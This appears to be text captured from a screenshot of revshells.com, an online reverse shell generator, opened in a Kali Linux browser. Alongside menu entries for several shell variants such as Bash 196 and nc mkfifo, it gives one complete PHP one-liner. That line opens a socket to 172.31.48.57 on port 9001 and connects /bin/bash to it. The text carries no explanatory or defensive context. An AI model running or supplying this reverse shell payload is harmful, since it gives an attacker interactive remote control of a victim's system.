 IP Finder
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Bash -i
php -r '$sock=fsockopen("172.31.48.57",9001);shell_exec("/bin/bash <&3 >&3
2>&3");'
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo